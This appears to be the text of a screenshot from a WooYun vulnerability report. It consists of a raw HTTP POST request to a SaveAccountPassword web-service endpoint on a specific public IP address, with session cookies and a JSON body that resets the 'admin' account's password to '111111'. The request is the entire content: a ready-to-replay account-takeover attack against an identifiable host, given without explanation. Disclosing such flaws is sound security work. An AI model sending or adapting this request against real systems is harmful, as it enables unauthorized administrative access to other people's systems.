 Parsed Raw Scratchpad Options
POST http://210.21.119.232:8080/Services/Settings/Settings.asmx/SaveAccountPassword HTTP/1.1
Host: 210.21.119.232:8080
Connection: keep-alive
Content-Length: 76
Accept: */*
Origin: http://210.21.119.232:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Referer: http://210.21.119.232:8080/Pages/Monitor/Monitor.aspx?sid=aupnfqesxruahczgdtn0xwzf
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDCCTCATDB=LCLLGMDCCPEHLJELAEKBEHJH; ASPSESSIONIDAATBDTDA=GDJDJODCMCJFONOOADIIHCKE; ASP.NET_SessionId=aupnfqe
Request Body Upload file...
{"account":"admin","password":"111111","answer":"","question":"","email":""}
www.wooyun.org